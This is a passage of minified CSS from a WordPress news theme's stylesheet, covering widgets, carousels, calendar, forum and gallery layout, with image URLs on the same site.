li{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;padding:0}.full_width_posts_widget li:first-child{background:none!important;border-bottom:none!important;margin:0!important;padding:0!important}#sidebar-footer .full_width_posts_widget li{border-bottom:1px solid #f1f1f1}.full_width_posts_widget li:last-child{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff}.full_width_posts_widget li a{list-style:none;background:0 0;margin:0;padding:0}.full_width_posts_widget li:first-child .widget_thumbnail_full{display:block;max-width:300px;width:100%;margin:0 0 -10px 0!important;padding:0!important;overflow:hidden}.full_width_posts_widget li .widget_thumbnail_full{display:none}.full_width_posts_widget img{width:100%;height:auto}.full_width_posts_widget li:first-child .full_widget_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;display:block;bottom:2px;left:0;width:100%!important;height:100%!important}.full_width_posts_widget li:first-child .full_widget_info{position:absolute;bottom:2px;left:0;display:block;width:100%!important;margin:0!important;padding:0!important;transition:.2s}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{height:150px!important;bottom:10px}.full_width_posts_widget li:first-child .full_widget_info:hover{margin:0!important;padding:0!important}.full_width_posts_widget li:first-child .full_widget_title{position:absolute;bottom:35px;left:15px;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.full_width_posts_widget .home_post_author img.avatar{width:20px;height:20px}.full_widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px!important;text-indent:0px;color:#000!important;transition:.2s}.full_widget_title:hover{text-decoration:none;color:#f14d4d!important}.full_widget_info{padding:10px 0;transition:.2s}.full_width_posts_widget a:hover{text-decoration:none!important}.full_widget_date{display:none}.full_width_posts_widget li:first-child .full_widget_date{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:absolute;bottom:5px;left:15px;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:0 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.full_widget_date span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.full_width_posts_widget li:first-child .custom_read_more{display:inline-block;position:absolute;bottom:30px;left:0}.full_width_posts_widget li:first-child .custom_read_more a{color:#fff!important}.full_width_posts_widget li .custom_read_more{display:none}.recent_cat_third li{border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;background:0 0;padding:0}#sidebar-footer .recent_cat_third li{border-bottom:1px solid #f1f1f1}.recent_cat_third li:last-child{border-bottom:none}.recent_cat_third li a{list-style:none;background:0 0;margin:0;padding:0}.recent_cat_third li:first-child .widget_thumbnail_third{display:inline-block;max-width:300px;max-height:180px;width:100%;margin:0;padding:0;overflow:hidden}.recent_cat_third li:first-child .widget_info_third{margin:0;padding:0}.recent_cat_third li:first-child .widget_title_third{background:none!important;padding:0;margin:5px 0 0 0!important;font-size:14px!important;line-height:22px!important}.recent_cat_third li:first-child .widget_info_third p{display:inline-block;padding:8px 0 0 0!important;color:#666;font-size:12px;line-height:22px;text-indent:0px}.recent_cat_third li:first-child .widget_date_third{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_date_third span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.recent_cat_third li .widget_thumbnail_third{display:none}.recent_cat_third img{width:100%;height:auto;transition:.5s}.recent_cat_third img:hover{opacity:.8}.recent_cat_third .widget_title_third{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px;text-indent:0px;color:#000!important;transition:.2s}.recent_cat_third li .widget_info_third p{display:none}.recent_cat_third .widget_title_third:hover{text-decoration:none;color:#f14d4d!important}.recent_cat_third .widget_info_third{margin:0;padding:7px 0;transition:.2s}.recent_cat_third a:hover{text-decoration:none!important}.recent_cat_third .widget_date_third{background-color:#f14d4d;display:none;line-height:14px;font-size:11px;color:#fff;text-decoration:none;margin:0;padding:2px 5px!important;font-weight:700;text-indent:0px}.recent_cat_third li .custom_read_more{display:none}.widget_recent_posts_two{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_two li a{list-style:none;padding:0;background:0 0}.widget_li{display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;border-bottom:none!important;margin:10px 0 0;padding:0 0 0 0!important;overflow:hidden}.widget_li:first-child{margin:5px 0 0}.widget_li .widget_title_two{position:absolute;left:20px;bottom:50px;display:inline-block;width:90%;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.widget_li .widget_title_two:hover{color:#f14d4d;text-decoration:none}.widget_two_meta{position:absolute;left:20px;bottom:20px;display:inline-block;z-index:10}.widget_two_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.widget_two_time span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_two_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;left:0;bottom:12px;display:block;width:100%;height:100%}.widget_li .widget_thumbnail_two{display:inline-block}.widget_li img{display:inline-block;width:100%;float:left;height:auto;margin:0!important}.widget_recent_posts_four{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_four li a{list-style:none;padding:0;background:0 0}.widget_li_four{border:1px solid #f1f1f1;display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;margin:0 0 20px;padding:0 0 5px 0!important;overflow:hidden}.widget_li_four:first-child{margin:5px 0 20px}.widget_li_four:last-child{margin:5px 0 0}.widget_li_four .widget_title_four{display:inline-block;width:90%;font-size:12px!important;line-height:19px!important;font-weight:700;margin:0 0 0 12px;padding:0;color:#000!important;transition:.2s}.widget_li_four .widget_title_four:hover{color:#f14d4d!important;text-decoration:none}.widget_four_meta{display:inline-block;z-index:10}.widget_four_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#000;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_four_time span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_li_four .widget_thumbnail_four{display:inline-block}.widget_li_four img{display:inline-block;width:100%;float:left;height:auto;margin:0!important;transition:.5s}.widget_li_four img:hover{opacity:.8}.image_carousel{width:100%;display:inline-block;position:relative;max-width:300px!important;margin:0}.image_carousel_post{display:block;float:left;margin:0;position:relative;width:100%;max-width:300px!important;height:100%;overflow:hidden;cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.image_carousel img{width:auto!important;height:auto!important;padding:0;margin:0;display:block}h2.car_image_caption{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0!important;margin:0;font-size:16px!important;line-height:24px!important;font-weight:700;color:#fff;padding:0 0 40px}.car_head{position:absolute;bottom:40px;left:20px;display:block;width:87%;margin:0;color:#fff;text-shadow:0px 0px 1px #333}.car_image_caption .slide_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;display:inline-block;position:absolute;bottom:10px;left:20px;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.image_carousel .pagination{display:block;position:relative;max-width:100px;float:right;margin-top:-35px;padding:0 10px 0 0;height:5px;text-align:right}.image_carousel .pagination a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/style08.png);border:none;width:7px;height:11px;margin:0 5px;padding:0;display:inline-block}.image_carousel .pagination a.selected{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/style08.png);background-position:right center;margin:0 2px;width:12px;height:12px}.image_carousel .pagination a span{display:none}.flickr_wrap{display:inline-block;position:relative;width:100%;height:100%}.flickr_badge_image{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important}.flickr_wrap img{display:inline-block;margin:0!important;float:left;width:100%!important;width:100%!important;padding:0!important}#sidebar-footer .flickr_badge_image{margin:0 5px 5px 0!important;float:left;padding:0!important;width:65px!important;height:65px!important}.cuda-gravatar{width:100%;float:left;display:inline-block;margin:0 10px 10px 0!important;padding:0!important;width:65px!important;height:65px!important;list-style:none!important;background:none!important;text-align:center}.cuda-gravatar img{border:none!important;display:inline-block;float:left;width:100%!important;height:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s;border-radius:100px}#sidebar-footer .cuda-gravatar{width:60px!important;height:60px!important}.instagram-pics li a{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important;list-style:none!important;background:none!important}.instagram-pics li a img{display:block;width:100%!important;width:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s}.instagram-pics li a img:hover{opacity:.8}#sidebar-footer .instagram-pics li a{padding:0!important;width:65px!important;height:65px!important}p a[rel=me]{text-indent:0px;display:block;float:left;margin:5px 0 10px;font-size:11px;background:#444!important;padding:3px 5px!important;color:#fff!important;border-radius:5px;transition:.2s}p a[rel=me]:hover{background:#f14d4d!important}#sidebar-footer p a[rel=me]{padding:0 7px!important}.tp_recent_tweets{width:100%}.tp_recent_tweets li{border-bottom:1px solid #f9f9f9;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/twitter_bird.png) no-repeat left top!important;display:inline-block;width:85%;margin:0 0 6px;padding:6px 10px 10px 35px;list-style:none;font-size:11px;line-height:20px!important;color:#444}#sidebar-footer .tp_recent_tweets li{border-bottom:1px solid #f1f1f1}.tp_recent_tweets li a{display:inline;background:0 0;padding:0;margin:0;color:#00b6f2!important;text-transform:capitalize!important}.tp_recent_tweets li:last-child,#sidebar-footer .tp_recent_tweets li:last-child{border-bottom:none;margin-bottom:0}.twitter_time{text-decoration:underline}.tagcloud{margin:0 0 5px}.tagcloud a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;color:#fff;display:inline-block;font-size:11px!important;line-height:14px;padding:5px 8px 5px 20px;background-color:#444;font-weight:700;margin:0 0 5px;transition:.2s;border-radius:5px}.tagcloud a:hover{color:#fff;background-color:#f14d4d}.video_widget{width:100%;height:auto!important}.video_widget iframe{border:none;width:100%;min-height:200px;height:auto!important;margin:0}.video_widget p{text-indent:0px}.video_desc{display:block;width:96%;text-indent:0px;margin:15px 0 10px 10px!important}#sidebar-footer .video_widget iframe{width:100%;margin:0}.banners{width:100%;display:inline-block}.banners a img{max-width:100%;display:inline-block;margin:0;float:left;margin:5px 10px 0 0!important}#recentcomments li a{font-size:13px;background:0 0}#calendar_wrap #wp-calendar{border:none;width:100%}.gecko #calendar_wrap #wp-calendar{display:block}#calendar_wrap #wp-calendar caption{background-color:#333;width:100%;color:#fff;font-size:14px;padding:7px 0;text-align:center}#calendar_wrap #wp-calendar th,#calendar_wrap #wp-calendar tr,#calendar_wrap #wp-calendar td{color:#444;border:none;text-align:center;font-size:12px}#calendar_wrap #wp-calendar td{line-height:20px}#calendar_wrap #wp-calendar thead tr th{border:1px solid #e9e9e9;background-color:#eee;color:#444!important}#calendar_wrap #wp-calendar a{display:inline-block;width:100%;height:100%;background-color:none;color:#444}#calendar_wrap #wp-calendar #prev{text-align:left}#calendar_wrap #wp-calendar #next{text-align:right}#calendar_wrap #wp-calendar #prev a,#calendar_wrap #wp-calendar #next a{background-color:none;color:#444}#calendar_wrap #wp-calendar #prev a:hover,#calendar_wrap #wp-calendar #next a:hover{color:#f14d4d}.wpb_content_element{margin:0!important}#home_content .wpb_wrapper .wpb_heading{display:inline-block;background:#fff;font-size:24px!important;line-height:40px!important;font-weight:700;padding:0 10px 5px 0}#home_content .wpb_video_widget{margin:10px 0 20px 0!important}#home_content .wpb_single_image{text-align:center}#home_content .wpb_single_image img{border:7px solid #f1f1f1;margin:20px 0 10px 0!important;padding:0;width:98%;height:auto;box-shadow:-1px -1px 0px #ebebeb}.wpt_widget_content{border:1px solid #f9f9f9!important}.wpt_widget_content .tab_title a{background:#333!important;font-size:14px!important;font-weight:700;color:#fff!important;border:none!important}.wpt_widget_content .tab_title.selected a{background:#f14d4d!important;border:none!important}.wpt_widget_content .tab_title{border:none!important}.wpt_widget_content .tab_title a:hover{background:#f14d4d!important;text-decoration:none!important}.wpt_widget_content .inside ul li{border-bottom:1px solid #f9f9f9!important;padding:5px 10px 5px 0!important;margin:0 0 10px 0!important}.wpt_widget_content .inside ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.inside .entry-title{font-size:12px!important;line-height:20px!important;padding:0!important}.inside .entry-title a{padding:0!important}.wpt-postmeta{font-size:11px!important;line-height:20px!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}#comments-tab-content ul li .wpt_avatar img{margin:0!important}#comments-tab-content ul li .wpt_comment_content p{padding-top:7px;font-size:12px!important;line-height:20px!important;text-indent:0px}#comments-tab-content .wpt_comment_meta{font-size:12px!important;line-height:20px!important;padding:0!important}#comments-tab-content .wpt_comment_meta a{padding:0!important;font-size:12px!important;line-height:20px!important;font-weight:400!important}.arqam-widget-counter{margin-bottom:0}.arqam-widget-counter ul li{margin:0 0 3px 0!important;width:30%!important}.arqam-widget-counter ul li i{margin:5px 0 0 13px!important}.arqam-widget-counter ul li span{margin:0 0 3px -8px!important}.arqam-widget-counter ul li small{margin:5px 0 3px -9px!important}.candy-clearfix{display:inline-block;width:100%}.candy-clearfix li a{display:inline-block;float:left;width:42px;height:42px;list-style:none!important;background:none!important;padding:0;margin:0}#review-box{border:1px solid #f1f1f1;background:#f9f9f9!important;width:96%}#review-box h2{border-bottom:1px solid #f9f9f9;background:#f9f9f9!important;font-size:18px!important;font-weight:700;color:#333!important;padding:0!important}#review-box span h5{font-size:15px!important;font-weight:400!important;color:#fff!important}#review-box p{font-size:15px!important;font-weight:400!important;color:#333!important}.review-item{margin:10px 0!important}.review-summary{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:0!important;margin:0!important}.review-summary p{text-indent:0px!important;margin:0 0 25px -8px!important}.review-final-score{display:inline-block;position:relative;float:right;height:100px}.review-final-score h3{line-height:25px;height:40px}.review-final-score h4{line-height:20px}.user-rate-wrap{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:10px 0 0;margin:0!important}.user-rating-text strong{color:#333!important;font-weight:400!important}.bbpress .single_post{width:100%!important;padding-top:20px}.bbpress .post_meta_line{display:none}.bbp-breadcrumb p{margin:0 0 10px 0!important;padding:0!important}#bbp_search{border:1px solid #eee!important;padding:6px 6px 5px 6px!important}#bbp_search_submit{border:none;font-size:14px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px 4px 10px!important;cursor:pointer}#bbp_search_submit:hover{background:#222}.bbp-forums{border:1px solid #eee!important;background:#fff!important}.bbp-header{border:none!important;background:#f9f9f9!important}.forum-titles{font-size:14px!important;font-weight:700;color:#333!important;padding:10px 0 10px 10px!important}.bbp-body{background:#fff!important}.bbp-body ul{padding:20px 0 10px 20px!important;background:#fff!important}.bbp-forum-title{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-forum-freshness{display:block}.bbp-topic-meta{display:block}.bbp-author-avatar{display:block;width:14px;height:14px;float:left}.bbp-author-avatar img{border:none!important}.bbp-topic-meta img{display:block;width:14px;height:14px;float:left;margin:0!important;padding:0 0 0 20px!important;border:none!important}.bbp-author-name{float:left!important;padding:0 0 0 30px!important;line-height:14px;font-size:13px!important}#bbp-user-avatar .fn{display:inline-block!important;position:relative;width:150px!important;height:150px!important;float:left!important;margin:0!important;padding:0!important}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:150px!important;height:150px!important}.bbp-user-profile-link a{display:none!important}#bbp-user-navigation{display:inline-block!important;margin:20px 0 0 0!important;padding:0!important}#bbp-user-navigation li span a{margin:0!important;padding:3px 10px 2px 10px!important}.entry-title{font-size:20px!important;font-weight:700;padding:0!important}.bbp-user-section p{margin:0!important;padding:0!important}.bbp-topic-meta .bbp-topic-started-by a{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by a img{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by .bbp-author-name{margin:5px 0 0 0!important}#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#fff}.bbp-reply-header{border-top:1px solid #f1f1f1!important;background:#fff!important}.bbp-reply-header a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize}.bbp-meta a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize!important}.bbp-admin-links span{margin:0 0 0 0!important;display:block!important}.bbp-reply-author a img{display:block!important;width:45px!important;height:45px!important;margin:0 0 0 35px!important;float:none!important}.bbp-reply-author a{margin:10px 0 0 0!important;padding:0!important;float:none!important}.bbp-author-role{margin:-20px 0 0 0!important;padding:0!important}.bbp-topic-permalink{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-submit-wrapper button{border:none;font-size:16px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px!important;cursor:pointer}.bbp-submit-wrapper button:hover{background:#222}.bbp-the-content{border:1px solid #eee!important}.bbp-form p input{padding:5px 10px!important}#subscription-toggle{display:none!important}.bbp-footer{display:none}.evcal_cblock{display:inline-block;float:left;margin-left:15px!important}.evcal_desc{display:inline-block;margin-left:90px!important}.evcal_desc{display:block;height:30px}.evorow h3{font-size:15px!important;margin-bottom:8px!important}.evorow p{line-height:22px!important}.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text{font-weight:700}.wpb_row p{text-indent:0px}h2.post-title{font-size:17px;line-height:30px!important;margin:15px 0 5px}.isotope-item.vc_col-sm-6{width:47%!important}.isotope-item.vc_col-sm-4{width:30%!important}.ts-flip-link{display:inline-block;margin:25px 0 0 0!important}.ts-team1,.ts-team2,.ts-team3{display:block}.ts-team1 p,.ts-team2 p,.ts-team3 p{display:block;margin:10px 0 10px 0!important;color:#222}.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{font-size:14px;line-height:23px;color:#555!important}.ts-timeline-1 li,.ts-timeline-2 li,.ts-timeline-3 li{margin:0 10px 0 3px!important}.ts-timeline-1-time,.ts-timeline-2-time,.ts-timeline-3-time{display:block;margin:0 0 0 5px!important}.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{line-height:40px}.ts-pricing h3 span{line-height:90px!important}#evcal_widget{padding:0 10px}.widget-title{display:block;width:90%;padding:0 0 0 10px;margin:10px 0 5px;color:#000;font-size:18px;line-height:40px;font-weight:700}#evcal_widget p{text-indent:0px}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #000;padding:5px 10px;border:1px solid rgba(255,255,255,.25);background-color:#191919;background-color:rgba(25,25,25,.92);background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(transparent),to(#000));border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:rgba(255,255,255,.35)}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.35)}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:rgba(255,255,255,.35)}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#191919;border-top-color:rgba(25,25,25,.92)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#191919;border-bottom-color:rgba(25,25,25,.92)}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#191919;border-right-color:rgba(25,25,25,.92)}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#191919;border-left-color:rgba(25,25,25,.92)}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background-color:rgba(45,45,45,.88)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:rgba(45,45,45,.88)}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:rgba(20,20,20,.92)}}.ripplelink{text-decoration:none;position:relative;overflow:hidden;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;z-index:0}.ink{display:block;position:absolute;background:rgba(255,255,255,.3);border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.animate{-webkit-animation:ripple .65s linear;-moz-animation:ripple .65s linear;-ms-animation:ripple .65s linear;-o-animation:ripple .65s linear;animation:ripple .65s linear}@-webkit-keyframes ripple{100%{opacity:0;-webkit-transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-o-transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}#oz-scroll{position:fixed;bottom:15px;right:-80px;height:50px;width:50px;overflow:hidden;display:none;zoom:1;opacity:.4;transition:all .5s ease-in-out}#oz-scroll img{max-width:100%}#oz-scroll:hover{opacity:.8}.style1{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/up.png) no-repeat center center}#touchcarousel-4{background:#f5f5f5;display:block;float:left;width:100%!important;height:180px}.touchcarousel{background:#fff;position:relative;overflow:hidden}.touchcarousel ul.touchcarousel-container{position:relative;margin:0!important;padding:0!important;list-style:none !important;width:3000px;left:0}.touchcarousel .touchcarousel-wrapper{position:relative;overflow:hidden;width:100%;height:100%}.touchcarousel.tc-layout-4 .touchcarousel-item{width:248px;margin:0;position:relative;overflow:hidden}.touchcarousel.tc-layout-4 .touchcarousel-item p{margin:0;padding:0}.touchcarousel.tc-layout-4 .touchcarousel-item img{max-width:none;border:0;margin:0;transition:.5s}.touchcarousel.tc-layout-4 .touchcarousel-item img,.touchcarousel.tc-layout-4 .touchcarousel-item span{position:relative;margin:0;padding:0;border:0}.touchcarousel.tc-layout-4 .tc-block h4{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/carousel_shadow.png) repeat-x left bottom;position:absolute;bottom:0;left:0;width:100%;height:100%;margin:0;color:#fff!important;font-size:13px;line-height:21px;font-weight:700;text-shadow:0px 0px 1px #000}.touchcarousel.tc-layout-4 .tc-block h4 a{position:absolute;bottom:15px;left:13px;width:80%;color:#fff!important}.touchcarousel li.touchcarousel-item{margin:0;padding:0;float:left}.touchcarousel .touchcarousel-item.last{margin-right:0 !important}.touchcarousel .arrow-holder{height:100%;width:45px;position:absolute;top:0;display:block;cursor:pointer;z-index:25}.touchcarousel .arrow-holder.left{left:0}.touchcarousel .arrow-holder.right{right:0}.touchcarousel .arrow-icon{width:45px;height:90px;top:50%;margin-top:-45px;position:absolute;cursor:pointer}.touchcarousel .arrow-holder.disabled{cursor:default}.touchcarousel .arrow-holder.disabled .arrow-icon{cursor:default}.touchcarousel .tc-paging-container{width:100%;overflow:hidden;position:absolute;margin-top:-20px;z-index:25}.touchcarousel .tc-paging-centerer{float:left;position:relative;left:50%}.touchcarousel .tc-paging-centerer-inside{float:left;position:relative;left:-50%}.touchcarousel .tc-paging-item{float:left;cursor:pointer;position:relative;display:block;text-indent:-9999px}.touchcarousel .grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.touchcarousel .grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.touchcarousel .auto-cursor{cursor:auto}.touchcarousel.grey-blue .arrow-icon{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/gb-sprite.png);background-repeat:no-repeat;width:20px;height:19px;margin-top:-9px}.touchcarousel.grey-blue .arrow-holder{width:30px;height:100%;-moz-opacity:1;-webkit-opacity:1;opacity:1}.touchcarousel.grey-blue .arrow-holder.left{background:rgba(0,0,0,.6);height:180px;left:0;top:0;transition:.2s}.touchcarousel.grey-blue .arrow-holder.right{background:rgba(0,0,0,.6);height:180px;top:0;right:0;transition:.2s}.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position:2px -15px}.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{background-position:-28px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{background-position:-156px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}.touchcarousel.grey-blue .arrow-holder:hover{background:rgba(0,0,0,.8)}.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}#example2{position:relative;display:inline-block;width:1200px;margin:25px 0 0 0!important;overflow:hidden;visibility:hidden}.slider-pro{position:relative;margin:0 auto}.sp-slides-container{position:relative}.sp-mask{position:relative;overflow:hidden}.sp-slides{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image-container{overflow:hidden}.sp-image{position:relative;display:block;border:none;transition:.2s}.sp-image:hover{opacity:.8}.sp-grab{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.sp-grabbing{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.sp-selectable{cursor:default}.sp-caption-container{font-size:17px;line-height:24px;text-align:center;margin-top:20px}.sp-buttons{position:relative;width:100%;text-align:center;padding:15px 0 0}.sp-button{width:10px;height:10px;border:2px solid #ccc;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-selected-button{background-color:#ccc}.gallery{display:inline-block;width:105%;margin:10px 0}.gallery .gallery-item{float:left;margin-bottom:10px;text-align:center;width:32%}.gallery-columns-1 .gallery-item{width:103%}.gallery-columns-2 .gallery-item{width:49%}.gallery-columns-4 .gallery-item{width:24.5%}.gallery img{width:90%;box-shadow:0px 0px 4px #999;border:1px solid #fff;padding:5px;background:#f2f2f2;transition:.2s}.gallery img:hover{background:#fff}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:83%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:5px 0 0 -10px;padding:0}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}#content.hide_sidebar #banner_index_728{display:inline-block;margin:0 0 30px 19.5%;width:728px}#banner_index_728{display:inline-block;margin:0 0 30px;width:600px}#banner_index_728 img{border:1px solid 